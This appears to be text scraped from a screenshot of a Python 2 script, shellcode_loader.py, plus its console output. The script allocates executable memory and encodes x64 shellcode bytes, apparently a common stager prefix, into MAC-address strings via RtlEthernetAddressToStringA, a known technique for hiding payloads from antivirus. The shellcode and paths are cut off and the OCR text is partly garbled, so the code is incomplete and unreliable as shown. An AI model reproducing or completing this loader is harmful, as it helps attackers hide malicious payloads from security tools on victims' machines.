 shellcode_loader.py
payload64.py
1 import ctypes
1 9
2
3 shellcode = b'\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\
4 mac = ctypes.windll.kernel32.VirtualAlloc(0,len(shellcode)/6*17,0x3000,0x40)
5 for i in range(len(shellcode)/6):
6 bytes_a = shellcode[i*6:6+i*6]
7 ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_a, mac+i*17)
8 a = ctypes.string_at(mac,len(shellcode)*3-1)
9 print(a)
10
11
12
13
shellcode_loader
D:\ProgramData\Anaconda3\envs\python2\python.exe C:/Users/lcg17/Desktop/cs/shellcode_l
FC-48-83-E4-F0-E8C8-00-00-00-41-5141-50-52-51-56-4831-D2-65-48-8B-5260-48-8B-52-18-488